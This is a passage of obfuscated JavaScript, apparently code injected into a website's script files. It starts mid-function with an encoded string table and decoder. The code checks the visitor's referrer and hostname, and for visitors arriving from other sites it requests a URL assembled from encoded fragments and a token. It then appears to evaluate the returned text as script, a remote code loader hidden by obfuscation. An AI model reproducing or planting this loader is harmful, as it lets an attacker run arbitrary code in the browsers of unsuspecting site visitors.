O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};